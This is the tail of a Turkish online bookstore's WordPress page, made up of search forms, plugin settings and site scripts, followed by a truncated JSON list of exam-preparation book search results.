				<button class="pswp__button pswp__button--fs" aria-label="Tam ekrana geç"></button>
				<button class="pswp__button pswp__button--share" aria-label="Paylaş"></button>
				<button class="pswp__button pswp__button--close" aria-label="Kapat (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Önceki (sol ok)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sonraki (sağ ok)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="dgwt-wcas-avada-fus-search-replace-wrapper"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div class="dgwt-wcas-avada-fus-search-replace-wrapper"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://islerkibris.com/wp-content/uploads/fusion-styles/b7c09addf3b3188b0ffc0e2702177e8b.min.css?ver=3.11.13' type='text/css' media='all' />
<script type='module' type="text/javascript" src="https://islerkibris.com/hyper-pwa-register.js?ver=4.3.0" id="hyper-pwa-register-js" async></script>
<script type="text/javascript" src="https://islerkibris.com/hyper-pwa-a2hs.js?ver=4.3.0" id="hyper-pwa-a2hs-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/dist/js/njt-whatsapp.js?ver=3.3.2" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","nonce":"49a4279320","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/islerkibris.com\/wp-content\/plugins\/whatsapp-for-wordpress_\/assets\/img\/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/js/whatsapp-button.js?ver=3.3.2" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u00dcr\u00fcnler","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Stok kodu (SKU):","sale_badge":"\u0130ndirim","vendor_sold_by":"Sold by:","featured_badge":"\u00d6ne \u00e7\u0131kan","in":"in","read_more":"continue reading","no_results":"\"Sonu\\u00e7 Yok\"","no_results_default":"No results","show_more":"Daha fazla kitap getir..","show_more_details":"Daha fazla kitap getir..","search_placeholder":"Kitap aray\u0131n\u0131z...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Kategoriler","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketler","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/islerkibris.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t viewBox=\"0 0 30 32\">\n\t\t\t<path\n\t\t\t\td=\"M20.571 15.143q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 30q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z\"><\/path>\n\t\t<\/svg>\n\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"tr-TR","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/uploads/fusion-scripts/c73c40f3ee04d14c4a8c4b2cb938b513.min.js?ver=3.11.13" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://islerkibris.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script>
		(function ($) {

			function dgwtWcasAvadaGetActiveInstance() {
				var $el = $('.dgwt-wcas-search-wrapp.dgwt-wcas-active'),
					instance;
				if ($el.length > 0) {
					$el.each(function () {
						var $input = $(this).find('.dgwt-wcas-search-input');
						if (typeof $input.data('autocomplete') == 'object') {
							instance = $input.data('autocomplete');
							return false;
						}
					});
				}

				return instance;
			}

			$(document).ready(function () {
				// Header 6
				if ($('.fusion-header-v6').length) {
					$('.fusion-header-v6 .fusion-icon-search').on('click', function () {
						var $input = $('.fusion-flyout-search .dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}
					});

					$('.fusion-header-v6 .fusion-icon-search').on('click', function () {
						var $input = $('.fusion-flyout-search .dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}
					});

					$('.fusion-icon-search').on('click', function () {

						if ($('.fusion-header-v6').hasClass('fusion-flyout-search-active')) {

							var instance = dgwtWcasAvadaGetActiveInstance();

							if (typeof instance == 'object') {
								instance.suggestions = [];
								instance.hide();
								instance.el.val('');
							}
						}
					});
				}

				// Fusion search
				var $fusionSearchForm = $('.fusion-search-form');
				if ($fusionSearchForm.length) {
					$(this).remove();
				}

				var $placeholders = $('.dgwt-wcas-avada-fus-search-replace')
				var $barsToReplace = $('.dgwt-wcas-avada-fus-search-replace-wrapper .dgwt-wcas-search-wrapp')
				if ($placeholders.length && $barsToReplace.length) {
					$placeholders.each(function (i) {
						var $parentForm = $(this).closest('form');
						$parentForm.after($(this));
						$parentForm.remove();
					});

					$placeholders.each(function (i) {
						$(this).append($($barsToReplace[i]));
					});
				}

				// Remove unused search forms
				$('.dgwt-wcas-avada-fus-search-replace-wrapper').remove();

				$(document).on('click', '.fusion-icon-search', function () {
					var $handler = $('.fusion-mobile-menu-search .js-dgwt-wcas-enable-mobile-form');
					var $handler2 = $('.fusion-flyout-search .js-dgwt-wcas-enable-mobile-form');

					if ($handler.length) {

						setTimeout(function () {
							$('.fusion-mobile-menu-search').hide();
						}, 100);

						$handler[0].click();
					}

					if ($handler2.length) {
						$handler2[0].click();
					}

				});

				$(document).on('click', '.js-dgwt-wcas-om-return', function () {
					var $activeFlyout = $('.fusion-flyout-active');
					if ($activeFlyout) {
						$activeFlyout.removeClass('fusion-flyout-search-active');
						$activeFlyout.removeClass('fusion-flyout-active');
					}
				});
			});
		}(jQuery));
	</script>
	    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db4c7598dba74fd3bc97b18c2b93b52b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islerkibris.com/wp-admin/admin-ajax.php
body_size: 2598
content:
[{"title":"Full Matematik TYT Matematik Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-soru-bankalari\/full-matematik-tyt-matematik-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/full-matematik-tyt-matematik-sor_ODQxNjEwMjQx_1.jpg"},{"title":"Bilgi Sarmal TYT Felsefe Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-felsefe-grubu-soru-bankalari\/bilgi-sarmal-tyt-felsefe-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/bilgi-sarmal-tyt-felsefe-soru-ba_74202_1-200x200.jpg"},{"title":"Yay\u0131n Denizi TYT AYT Geometri Pro 30 x 10 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-deneme\/yayin-denizi-tyt-ayt-geometri-pro-30-x-10-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-tyt-ayt-geometri-pr_89252_1-500x889.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 12. S\u0131n\u0131f Fen Lisesi Matematik Seti","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/12-sinif-matematik-geometri-konu-anlatimli-soru-bankasi\/cap-yayinlari-12-sinif-fen-lisesi-matematik-seti\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/cap-yayinlari-12-sinif-fen-lises_ODU0NDIwOTAy_1.jpg"},{"title":"ENS Yay\u0131nc\u0131l\u0131k 11. S\u0131n\u0131f Biyoloji Defter Kitap","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-akilli-defter\/ens-yayincilik-11-sinif-biyoloji-defter-kitap\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/ens-yayincilik-11-sinif-biyoloji_84307_1-500x700.jpg"},{"title":"Acil Yay\u0131nlar\u0131 AYT Matematik 8 li Deneme S\u0131nav\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tek-denemeler\/acil-yayinlari-ayt-matematik-8-li-deneme-sinavi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/acil-yayinlari-ayt-matematik-8-l_OTQ5NDQzMTA0_1.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 11. S\u0131n\u0131f Anadolu 